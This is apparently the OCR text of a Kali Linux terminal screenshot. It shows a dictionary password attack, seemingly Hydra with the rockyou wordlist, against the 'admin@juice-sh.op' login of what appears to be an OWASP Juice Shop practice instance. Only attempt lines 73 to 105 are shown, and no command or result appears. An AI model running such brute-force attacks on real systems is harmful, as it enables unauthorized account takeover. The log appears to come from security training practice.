 1 2 3 4 9:57
root@kali: ~
File Actions Edit View Help
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "shadow" - 73 of 14344399 [child 12] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "melissa" - 74 of 14344399 [child 3] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "eminem" - 75 of 14344399 [child 1] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "matthew" - 76 of 14344399 [child 4] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "robert" - 77 of 14344399 [child 14] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "danielle" - 78 of 14344399 [child 2] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "forever" - 79 of 14344399 [child 13] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "family" - 80 of 14344399 [child 10] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "jonathan" - 81 of 14344399 [child 11] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "987654321" - 82 of 14344399 [child 6] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "computer" - 83 of 14344399 [child 0] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "whatever" - 84 of 14344399 [child 5] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "dragon" - 85 of 14344399 [child 9] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "vanessa" - 86 of 14344399 [child 8] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "cookie" - 87 of 14344399 [child 7] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "naruto" - 88 of 14344399 [child 15] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "summer" - 89 of 14344399 [child 12] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "sweety" - 90 of 14344399 [child 3] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "spongebob" - 91 of 14344399 [child 1] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "joseph" - 92 of 14344399 [child 14] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "junior" - 93 of 14344399 [child 2] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "softball" - 94 of 14344399 [child 4] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "taylor" - 95 of 14344399 [child 13] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "yellow" - 96 of 14344399 [child 11] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "daniela" - 97 of 14344399 [child 10] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "lauren" - 98 of 14344399 [child 9] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "mickey" - 99 of 14344399 [child 0] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "princesa" - 100 of 14344399 [child 6] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "alexandra" - 101 of 14344399 [child 5] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "alexis" - 102 of 14344399 [child 8] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "jesus" - 103 of 14344399 [child 7] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "estrella" - 104 of 14344399 [child 15] (0/0)
[ATTEMPT] target 54.73.53.134 - login "admin@juice-sh.op" - pass "miguel" - 105 of 14344399 [child 12] (0/0)